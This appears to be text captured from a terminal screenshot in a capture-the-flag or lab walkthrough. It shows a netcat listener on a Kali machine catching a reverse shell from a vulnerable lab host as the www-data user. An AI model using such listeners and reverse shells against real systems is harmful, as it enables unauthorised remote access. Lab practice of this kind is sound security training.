 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from derpnstink.local [192.168.56.121] 59640
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC
 2016 i686 i686 i686 GNU/Linux
 17:45:31 up 40 min,  0 users,  load average: 0.10, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$